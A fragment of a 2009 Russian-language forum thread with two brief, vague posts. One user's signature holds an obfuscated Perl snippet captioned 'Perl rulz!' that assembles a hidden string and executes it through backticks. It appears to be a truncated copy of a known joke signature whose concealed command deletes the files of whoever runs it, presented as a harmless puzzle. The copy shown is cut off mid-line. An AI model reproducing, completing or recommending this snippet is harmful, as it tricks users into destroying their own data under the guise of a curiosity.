
Зарегистрирован: 27.06.2007
Сообщения: 8134
Вернуться к началу
ALuserX
Добавлено: Ср Сен 30, 2009 9:39 am
Заголовок с
псих-одиночка
кто-то уже вроде писал что-то такое, я поня
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Maynard
Добавлено: Ср Сен 30, 2009 1:17 pm
Заголовок с
Oh ja!
с куками не баловался?
_________________
Fortuna non penis in manus non recipe
AC↑B↑BA↓ ажамбех пашамбе эшельбе шайта